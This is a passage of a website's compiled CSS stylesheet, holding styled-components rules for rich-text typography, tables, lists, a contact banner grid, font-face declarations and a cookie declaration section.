ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kRoYMM ol li,.kRoYMM ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kRoYMM ol li p,.kRoYMM ul li p{display:inline;} .kRoYMM ol li p:last-child,.kRoYMM ul li p:last-child{margin-bottom:0;} .kRoYMM ol{list-style:decimal;padding-left:1.2em;} .kRoYMM ul{list-style:none;padding-left:1.2em;} .kRoYMM ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kRoYMM ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kRoYMM ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kRoYMM ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kRoYMM blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kRoYMM blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kRoYMM .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kRoYMM .quote-name > strong{display:block;} .kRoYMM hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kRoYMM table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kRoYMM table thead tr td,.kRoYMM table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kRoYMM table thead tr td:first-child,.kRoYMM table thead tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table thead tr td:last-child,.kRoYMM table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr:nth-child(even){background-color:#bfe3e1;} .kRoYMM table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kRoYMM table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kRoYMM table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kRoYMM table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kRoYMM table tbody tr td{white-space:nowrap;}} .kRoYMM sub{position:relative;top:0.5em;font-size:80%;} .kRoYMM .responsive-table{position:relative;overflow-x:auto;} .kRoYMM *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kRoYMM > *:first-child{margin-top:0;} .kRoYMM > *:last-child{margin-bottom:0;} .kRoYMM p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} 